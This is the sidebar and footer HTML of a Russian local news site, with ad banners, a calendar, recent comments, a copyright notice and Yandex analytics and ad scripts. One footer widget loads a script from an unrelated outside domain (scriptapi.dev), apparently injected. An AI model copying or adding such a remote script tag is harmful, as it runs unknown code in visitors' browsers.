    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td id="today"><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49920">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49919">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"154b323fe3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>